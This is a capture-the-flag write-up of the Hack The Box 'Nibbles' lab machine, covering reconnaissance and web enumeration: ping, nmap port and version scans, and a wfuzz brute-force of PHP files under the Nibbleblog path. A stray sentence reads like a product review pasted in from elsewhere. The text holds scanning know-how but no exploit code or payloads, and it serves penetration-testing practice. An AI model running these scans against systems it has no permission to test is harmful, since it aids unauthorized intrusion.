Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The next challenge I choose to continue my practice in Pentesting, is an Easy Hack The Box machine, the Nibbles, which made me work a lot the enumeration phase on the web server. There is a great diversity of tools that perhaps fulfill the same task, so the good thing about these machines is that you can find the one that fits the needs of a particular moment. It is also important to think about the control of accounts and their permissions to avoid an easy Engagement of the system, it is time to spawn the box and start the lab.

I already have some experience in the Reconnaissance phase, and I know very well that if I don’t put all my effort in doing a good task and a lot of concentration on it, I will lose a lot of time to find some attack vector. Previously I perform the checks on my connectivity with the machine and also the Operating System I am facing, sending an ICMP trace with ping and using the whichSystem.py tool from the Hack4u community respectively. With nmap I leak the information of the services and their versions, thanks to which I can get the codename of the machine and have an idea if containers are being implemented (most probably not on this box). With whatweb and Wappalyzer I find the technologies used by the developers, which at the moment does not give me much help, but if I analyze the source code of the web page I find a path and a very interesting project name.
ping -c 2 10.129.96.84
whichSystem.py 10.129.96.84
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.129.96.84 -oG allPorts
nmap -sCV -p22,80 10.129.96.84 -oN targeted
# --> OpenSSH 7.2p2 Ubuntu 4ubuntu2.2
# google.es --> OpenSSH 7.2p2 4ubuntu2.2 launchpad Xenial
# --> Apache httpd 2.4.18
# google.se --> Apache httpd 2.4.18 launchpad Xenial
# http://10.129.96.84/
# Ctrl + Shift + c
# Ctrl + u





I make a deeper investigation of the Nibbleblog project, the first thing I get with Wappalyzer is that it is developed in PHP and in the repository of the project in Github of dignajar I corroborate that the technology matches. With wfuzz I search for .php files that may exist on the server and I find the one related to the authentication panel, the most common credentials do not work and for what I found in the repository there are no default credentials. If I try to perform an account recovery via email an error and a protection alert is generated, it is very likely that there are security measures implemented.
Nibbleblog is a blog platform that uses XML databases as opposed to MySQL and others. It is small, weighing in at less than half a megabyte and easy to install with a simple 1 step installer. Today, I bring you my Nibbleblog Review.
wfuzz -c -t 200 --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt 'http://10.129.96.84/nibbleblog/FUZZ.php'
# index,sitemap,admin,feed,install,update





